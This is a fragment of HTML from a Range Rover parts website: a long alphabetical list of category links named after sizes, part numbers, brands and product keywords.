	<li class="cat-item cat-item-402"><a href="https://rangeroverp38.org/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://rangeroverp38.org/category/303mm/" >303mm</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://rangeroverp38.org/category/30ml/" >30ml</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://rangeroverp38.org/category/30mm/" >30mm</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://rangeroverp38.org/category/310x160x65mm/" >310x160x65mm</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://rangeroverp38.org/category/312w/" >312w</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://rangeroverp38.org/category/32/" >32&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://rangeroverp38.org/category/32inch/" >32inch</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://rangeroverp38.org/category/34x37/" >34&#215;37</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://rangeroverp38.org/category/35/" >35&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://rangeroverp38.org/category/350pcs/" >350pcs</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://rangeroverp38.org/category/3601080p/" >3601080p</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://rangeroverp38.org/category/40ltr/" >40ltr</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://rangeroverp38.org/category/40pcs/" >40pcs</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://rangeroverp38.org/category/42/" >42&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://rangeroverp38.org/category/42inch/" >42inch</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://rangeroverp38.org/category/43/" >43&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://rangeroverp38.org/category/47in/" >47in</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://rangeroverp38.org/category/48cm/" >48cm</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://rangeroverp38.org/category/49ft/" >49ft</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://rangeroverp38.org/category/4g64gb/" >4g64gb</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://rangeroverp38.org/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://rangeroverp38.org/category/4xfor/" >4xfor</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://rangeroverp38.org/category/4xreal/" >4xreal</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://rangeroverp38.org/category/5-seat/" >5-seat</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://rangeroverp38.org/category/50/" >50&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://rangeroverp38.org/category/5000w/" >5000w</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://rangeroverp38.org/category/50inch/" >50inch</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://rangeroverp38.org/category/52/" >52&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://rangeroverp38.org/category/52423222inch/" >52423222inch</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://rangeroverp38.org/category/52inch/" >52inch</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://rangeroverp38.org/category/54b81390w35o/" >54b81390w35o</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://rangeroverp38.org/category/54inch/" >54inch</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://rangeroverp38.org/category/55mm/" >55mm</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://rangeroverp38.org/category/562111jc/" >562111jc</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://rangeroverp38.org/category/5x120/" >5&#215;120</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://rangeroverp38.org/category/600kms/" >600kms</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://rangeroverp38.org/category/6055w/" >6055w</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://rangeroverp38.org/category/62/" >62&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://rangeroverp38.org/category/6288c/" >6288c</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://rangeroverp38.org/category/62double/" >62double</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://rangeroverp38.org/category/62in/" >62in</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://rangeroverp38.org/category/63-89mmglossy/" >63-89mmglossy</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://rangeroverp38.org/category/63mm/" >63mm</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://rangeroverp38.org/category/63mmin/" >63mmin</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://rangeroverp38.org/category/66/" >66&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://rangeroverp38.org/category/66hd/" >66&#039;&#039;hd</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://rangeroverp38.org/category/664shd/" >664shd</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://rangeroverp38.org/category/672w/" >672w</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://rangeroverp38.org/category/688in/" >688in</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://rangeroverp38.org/category/6952din/" >6952din</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://rangeroverp38.org/category/69in/" >69in</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://rangeroverp38.org/category/69pcs/" >69pcs</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://rangeroverp38.org/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://rangeroverp38.org/category/6ports/" >6ports</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://rangeroverp38.org/category/7android/" >7&#039;&#039;android</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://rangeroverp38.org/category/70mm/" >70mm</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://rangeroverp38.org/category/720p/" >720p</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://rangeroverp38.org/category/76mm/" >76mm</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://rangeroverp38.org/category/780w/" >780w</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://rangeroverp38.org/category/784/" >784&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://rangeroverp38.org/category/784fhd/" >784fhd</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://rangeroverp38.org/category/7car/" >7car</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://rangeroverp38.org/category/7double/" >7double</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://rangeroverp38.org/category/7inch/" >7inch</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://rangeroverp38.org/category/85mm/" >85mm</a>
</li>
	<li class="cat-item cat-item-5654"><a href="https://rangeroverp38.org/category/8jx18ah/" >8jx18ah</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://rangeroverp38.org/category/8led/" >8led</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://rangeroverp38.org/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://rangeroverp38.org/category/94k/" >9&#039;&#039;4k</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://rangeroverp38.org/category/9000rpm/" >9000rpm</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://rangeroverp38.org/category/91080p/" >91080p</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://rangeroverp38.org/category/92mm/" >92mm</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://rangeroverp38.org/category/93in/" >93in</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://rangeroverp38.org/category/94-02/" >94-02</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://rangeroverp38.org/category/94-98/" >94-98</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://rangeroverp38.org/category/95in/" >95in</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://rangeroverp38.org/category/97in/" >97in</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://rangeroverp38.org/category/98-02/" >98-02</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://rangeroverp38.org/category/9full/" >9full</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://rangeroverp38.org/category/9inch/" >9inch</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://rangeroverp38.org/category/a-premium/" >a-premium</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://rangeroverp38.org/category/a4032/" >a4032</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://rangeroverp38.org/category/a4100/" >a4100</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://rangeroverp38.org/category/aamrok/" >aamrok</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://rangeroverp38.org/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://rangeroverp38.org/category/accessing/" >accessing</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://rangeroverp38.org/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://rangeroverp38.org/category/acp503/" >acp503</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://rangeroverp38.org/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://rangeroverp38.org/category/adj138815/" >adj138815</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://rangeroverp38.org/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://rangeroverp38.org/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://rangeroverp38.org/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://rangeroverp38.org/category/ajusa/" >ajusa</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://rangeroverp38.org/category/alarm/" >alarm</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://rangeroverp38.org/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://rangeroverp38.org/category/alloys/" >alloys</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://rangeroverp38.org/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://rangeroverp38.org/category/alr5965/" >alr5965</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://rangeroverp38.org/category/alt239im/" >alt239im</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://rangeroverp38.org/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://rangeroverp38.org/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://rangeroverp38.org/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://rangeroverp38.org/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://rangeroverp38.org/category/aluwerks/" >aluwerks</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://rangeroverp38.org/category/amr4916/" >amr4916</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://rangeroverp38.org/category/amr5495/" >amr5495</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://rangeroverp38.org/category/androi/" >androi</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://rangeroverp38.org/category/android/" >android</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://rangeroverp38.org/category/android80/" >android80</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://rangeroverp38.org/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://rangeroverp38.org/category/anr3344/" >anr3344</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://rangeroverp38.org/category/anr3731/" >anr3731</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://rangeroverp38.org/category/anr4687/" >anr4687</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://rangeroverp38.org/category/apec/" >apec</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://rangeroverp38.org/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://rangeroverp38.org/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://rangeroverp38.org/category/approved/" >approved</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://rangeroverp38.org/category/arnott/" >arnott</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://rangeroverp38.org/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://rangeroverp38.org/category/as-pl/" >as-pl</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://rangeroverp38.org/category/ashcroft/" >ashcroft</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://rangeroverp38.org/category/assemblies/" >assemblies</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://rangeroverp38.org/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://rangeroverp38.org/category/astra/" >astra</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://rangeroverp38.org/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://rangeroverp38.org/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://rangeroverp38.org/category/autobiography/" >autobiography</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://rangeroverp38.org/category/autoemotional/" >autoemotional</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://rangeroverp38.org/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://rangeroverp38.org/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://rangeroverp38.org/category/auxbeam/" >auxbeam</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://rangeroverp38.org/category/awr1084/" >awr1084</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://rangeroverp38.org/category/awr1617/" >awr1617</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://rangeroverp38.org/category/axle/" >axle</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://rangeroverp38.org/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://rangeroverp38.org/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://rangeroverp38.org/category/barnfind/" >barnfind</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://rangeroverp38.org/category/bb2076-std/" >bb2076-std</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://rangeroverp38.org/category/bearmach/" >bearmach</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://rangeroverp38.org/category/becm/" >becm</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://rangeroverp38.org/category/bellow/" >bellow</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://rangeroverp38.org/category/benni/" >benni</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://rangeroverp38.org/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://rangeroverp38.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://rangeroverp38.org/category/betr/" >betr</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://rangeroverp38.org/category/bewertet/" >bewertet</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://rangeroverp38.org/category/bezel/" >bezel</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://rangeroverp38.org/category/bilstein/" >bilstein</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://rangeroverp38.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://rangeroverp38.org/category/blackbox/" >blackbox</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://rangeroverp38.org/category/blackred/" >blackred</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://rangeroverp38.org/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://rangeroverp38.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://rangeroverp38.org/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://rangeroverp38.org/category/bm1064-std/" >bm1064-std</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://rangeroverp38.org/category/bm90110/" >bm90110</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://rangeroverp38.org/category/bmwithrange/" >bmwithrange</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://rangeroverp38.org/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://rangeroverp38.org/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://rangeroverp38.org/category/bolts/" >bolts</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://rangeroverp38.org/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://rangeroverp38.org/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://rangeroverp38.org/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://rangeroverp38.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://rangeroverp38.org/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://rangeroverp38.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://rangeroverp38.org/category/breathable/" >breathable</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://rangeroverp38.org/category/bremi/" >bremi</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://rangeroverp38.org/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://rangeroverp38.org/category/britpart/" >britpart</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://rangeroverp38.org/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://rangeroverp38.org/category/btr9683/" >btr9683</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://rangeroverp38.org/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://rangeroverp38.org/category/bulbs/" >bulbs</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://rangeroverp38.org/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://rangeroverp38.org/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://rangeroverp38.org/category/bulletbatt/" >bulletbatt</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://rangeroverp38.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://rangeroverp38.org/category/bypass/" >bypass</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://rangeroverp38.org/category/cades/" >cades</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://rangeroverp38.org/category/cal30160as/" >cal30160as</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://rangeroverp38.org/category/calibre/" >calibre</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://rangeroverp38.org/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://rangeroverp38.org/category/camera7/" >camera7</a>
</li>
	<li class="cat-item cat-item-5684"><a href="https://rangeroverp38.org/category/camshaft/" >camshaft</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://rangeroverp38.org/category/capacitive/" >capacitive</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://rangeroverp38.org/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://rangeroverp38.org/category/caps/" >caps</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://rangeroverp38.org/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://rangeroverp38.org/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://rangeroverp38.org/category/carplay/" >carplay</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://rangeroverp38.org/category/carspotting/" >carspotting</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://rangeroverp38.org/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://rangeroverp38.org/category/cashback/" >cashback</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://rangeroverp38.org/category/catalyst/" >catalyst</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://rangeroverp38.org/category/catalysts/" >catalysts</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://rangeroverp38.org/category/catalytic/" >catalytic</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://rangeroverp38.org/category/cats/" >cats</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://rangeroverp38.org/category/cctv/" >cctv</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://rangeroverp38.org/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://rangeroverp38.org/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://rangeroverp38.org/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://rangeroverp38.org/category/changed/" >changed</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://rangeroverp38.org/category/changement/" >changement</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://rangeroverp38.org/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://rangeroverp38.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://rangeroverp38.org/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://rangeroverp38.org/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://rangeroverp38.org/category/chra/" >chra</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://rangeroverp38.org/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://rangeroverp38.org/category/clarion/" >clarion</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://rangeroverp38.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://rangeroverp38.org/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://rangeroverp38.org/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://rangeroverp38.org/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://rangeroverp38.org/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://rangeroverp38.org/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://rangeroverp38.org/category/comline/" >comline</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://rangeroverp38.org/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://rangeroverp38.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://rangeroverp38.org/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://rangeroverp38.org/category/concave/" >concave</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://rangeroverp38.org/category/condenser/" >condenser</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://rangeroverp38.org/category/conditioning/" >conditioning</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://rangeroverp38.org/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://rangeroverp38.org/category/convenience/" >convenience</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://rangeroverp38.org/category/cooler/" >cooler</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://rangeroverp38.org/category/cosmetic/" >cosmetic</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://rangeroverp38.org/category/county/" >county</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://rangeroverp38.org/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://rangeroverp38.org/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://rangeroverp38.org/category/crb001730lml/" >crb001730lml</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://rangeroverp38.org/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://rangeroverp38.org/category/creamy/" >creamy</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://rangeroverp38.org/category/cree/" >cree</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://rangeroverp38.org/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://rangeroverp38.org/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://rangeroverp38.org/category/cst10114as/" >cst10114as</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://rangeroverp38.org/category/curing/" >curing</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://rangeroverp38.org/category/curve/" >curve</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://rangeroverp38.org/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://rangeroverp38.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://rangeroverp38.org/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://rangeroverp38.org/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://rangeroverp38.org/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://rangeroverp38.org/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://rangeroverp38.org/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://rangeroverp38.org/category/dc12v/" >dc12v</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://rangeroverp38.org/category/dcp14006/" >dcp14006</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://rangeroverp38.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://rangeroverp38.org/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://rangeroverp38.org/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://rangeroverp38.org/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://rangeroverp38.org/category/demontage/" >demontage</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://rangeroverp38.org/category/depose/" >depose</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://rangeroverp38.org/category/detailing/" >detailing</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://rangeroverp38.org/category/devastating/" >devastating</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://rangeroverp38.org/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://rangeroverp38.org/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://rangeroverp38.org/category/dimpled/" >dimpled</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://rangeroverp38.org/category/direnza/" >direnza</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://rangeroverp38.org/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://rangeroverp38.org/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://rangeroverp38.org/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://rangeroverp38.org/category/dixon/" >dixon</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://rangeroverp38.org/category/do907/" >do907</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://rangeroverp38.org/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://rangeroverp38.org/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://rangeroverp38.org/category/dorset/" >dorset</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://rangeroverp38.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://rangeroverp38.org/category/double-layer/" >double-layer</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://rangeroverp38.org/category/dp41037r/" >dp41037r</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://rangeroverp38.org/category/dr-f5/" >dr-f5</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://rangeroverp38.org/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://rangeroverp38.org/category/drilled/" >drilled</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://rangeroverp38.org/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://rangeroverp38.org/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://rangeroverp38.org/category/dunlop/" >dunlop</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://rangeroverp38.org/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://rangeroverp38.org/category/e112790012/" >e112790012</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://rangeroverp38.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://rangeroverp38.org/category/eclr1008ta/" >eclr1008ta</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://rangeroverp38.org/category/eclr1017/" >eclr1017</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://rangeroverp38.org/category/ef1202/" >ef1202</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://rangeroverp38.org/category/eight/" >eight</a>
</li>
